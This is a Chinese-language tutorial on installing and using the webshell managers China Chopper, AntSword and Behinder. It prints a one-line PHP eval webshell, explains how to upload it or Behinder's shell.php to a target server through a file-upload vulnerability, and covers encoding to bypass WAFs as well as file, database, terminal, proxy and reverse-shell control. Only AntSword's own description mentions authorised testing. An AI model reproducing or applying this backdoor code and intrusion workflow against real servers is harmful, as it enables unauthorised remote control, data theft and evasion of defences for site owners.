中国菜刀

版本说明:中国菜刀2018

下载地址:见附件

使用环境:windows

工具说明:中国菜刀是一个非常好用而又强大的webshell管理工具,是一款专业的网站管理软件



一、安装

下载附件,双击其中的exe文件打开即可

二、使用

1.中国菜刀支持的服务端脚本:PHP、ASP、ASPX;

2.主要功能有:文件管理(有足够的权限时候可以管理整个磁盘/文件系统),数据库管理,虚拟终端。

3.菜刀的工作原理是:利用上传到服务器的一句话脚本再通过一些添加配置就可以工作了。

在此以php的脚本为例演示菜刀的操作,其他的脚本语言类似~



(1)上传php的一句话小马到目标服务器<?php eval($_POST@['abc']); ?>

(2)打开菜刀这个软件,进入如下界面,右键点击“添加”;此时会弹出一个添加shell的对话框,由图一看出我的 “.php”上传在站点根目录,所以这里的地址填为:http://localhost/yjh.php 。地址后面的小框框里面的abc就是你的“口令”,也就是<?php eval($_POST@['abc']); ?> 这里的abc。下面配置项如果你知道用户名密码就填,不知道,不填,也不会影响文件管理和虚拟终端这两个功能,只是不能查看数据库了。







(3)击“添加”按钮,成功后就会产生一条新的记录,鼠标右键点击就可以进行操作了,如下图,可以进行文件管理,数据库管理,虚拟终端

文件管理

数据库管理





右键小马连接可以进行数据库管理

点击配置,弹出配置窗口,点击下拉框出现数据库格式配置



此处一般只需要修改数据库的密码,即在<p></p> 的位置



终端管理

右键小马连接可以进行终端管理

中国蚁剑

版本说明:中国蚁剑

下载地址:https://github.com/AntSwordProject/

使用环境:windows/linux/macos

工具说明:中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员,比菜刀功能更加丰富的webshell管理工具

一、下载安装



我们下载的时候需要下载两个部分,一个是项目核心源码antSword,另一个是加载器;加载器则分为三个版本:Mac、Windows、Linux。

我们解压“AntSword-Loader-v4.0.3-win32-x64.zip”后,双击“AntSword.exe”;

1、初始化

第一次安装项目需要先初始化,如果你已经下载了核心源码,就选择项目源码的文件夹。(如果只下载了加载器,选择一个空文件夹,加载器会自动帮你下载核心项目源码)。

2、重启

等初始化完成后,再双击“AntSword.exe”即可正常启动!

二、使用



使用其实跟菜刀几乎差不多,只是蚁剑功能更强大一些

1、添加一个shell,即一句话木马,和菜刀一样



首先:右键单击 - 添加数据;



其次:输入URL地址,连接密码以及编码设置。PHP语言推荐编辑器使用chr加密;

在添加shell和修改时都可以进行编码,修改编码相当于连接时修改了连接方式,这样可以在一定程度上绕过WAF了。

还可以配置shell的请求信息和post内容;

还可以设置代理

2、插件

中国蚁剑有一个插件市场,可以安装一些插件,插件有很多。以下是部份插件截图

3、文件管理、虚拟终端以及数据库管理都和菜刀类似,可以参考上文

冰蝎

版本说明:冰蝎2.0

下载地址:https://github.com/rebeyond/Behinder/releases

使用环境:windows/linux/macos(jre6~jre8)

工具说明:冰蝎是新型加密网站管理客户端,可以作为中国菜刀的替代者。

一、安装



安装好java环境,双击运行Behinder.jar包即可

java下载地址:https://www.java.com

二、使用



解压Behinder压缩包之后,我们可以找到一个server文件夹

在server里面可以看到对应语言系统的各类shell脚本



以shell.php为例,打开源代码,红框中为链接时用的密码,可以自定义



通过目标系统上的文件上传漏洞将shell.php上传至服务器后台,访问存放目录路径,无返回报错,说明上传成功。接着我们打开Behinder软件,右键新增URL,注意只有URL和密码是必填项。



添加完成后,双击左键,成功getshell,能看到phpinfo的信息即成功!

相对于中国菜刀,冰蝎支持更加丰富的功能,例如基本信息、Socks代理和反弹Shell。

1、基本信息

客户端和服务端握手之后,会获取服务器的基本信息,Java、.NET版本包括环境变量、系统属性等,PHP版本会显示phpinfo的内容。

2、文件管理

这个没什么好说的,无非是文件的增删改查,稍微不同的是上传的文件都是加密传输的,可以避免被拦截。

3、命令执行

执行单条操作系统命令。

